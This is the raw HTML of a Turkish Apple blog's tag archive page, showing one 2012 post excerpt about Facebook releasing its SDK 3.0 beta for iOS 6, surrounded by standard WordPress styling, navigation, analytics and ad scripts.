

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/ios-6-entegre
body_size: 8987
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>ios 6 entegre - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ios 6 entegre - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/ios-6-entegre" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/ios-6-entegre","url":"https://www.elmadoktoru.com/etiket/ios-6-entegre","name":"ios 6 entegre - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/ios-6-entegre#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/ios-6-entegre#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/ios-icin-facebook-sdk-3-0.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/ios-6-entegre#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/ios-6-entegre#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/ios-icin-facebook-sdk-3-0.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/ios-icin-facebook-sdk-3-0.jpg","width":605,"height":196},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/ios-6-entegre#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"ios 6 entegre"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; ios 6 entegre etiket akışı" href="https://www.elmadoktoru.com/etiket/ios-6-entegre/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/4624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-ios-6-entegre tag-4624 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>ios 6 entegre</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/facebook-ios-6-icin-sdk-30-beta-surumunu-yayinladi-h3912.html" title="Facebook iOS 6 İçin SDK 3.0 Beta Sürümünü Yayınladı" rel="bookmark">Facebook iOS 6 İçin SDK 3.0 Beta Sürümünü Yayınladı</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/elmadoktoru" title="Elmadoktoru tarafından yazılan yazılar" rel="author">Elmadoktoru</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 11 Temmuz 2012</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim" rel="category tag">Yazılım</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/facebook-ios-6-icin-sdk-30-beta-surumunu-yayinladi-h3912.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/facebook-ios-6-icin-sdk-30-beta-surumunu-yayinladi-h3912.html" title="Facebook iOS 6 İçin SDK 3.0 Beta Sürümünü Yayınladı" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="605" height="196" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/ios-icin-facebook-sdk-3-0.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" />						</div>
</a>
<div class="post-content">
WWDC 2012 kapsamında düzenlenen etkinlikte duyurusu yapılan Mac OS X Mountain Lion, iOS 6 ve daha bir çok yenilikle beraber Facebook&#8216;un iOS 6 ile beraber tam entegresinin geleceği duyurulmuştu. iOS 6 beta 2 sürümünün ardından nihayet Facebook SDK 3.0 beta sürümü...				</div>
<div class="readMore">
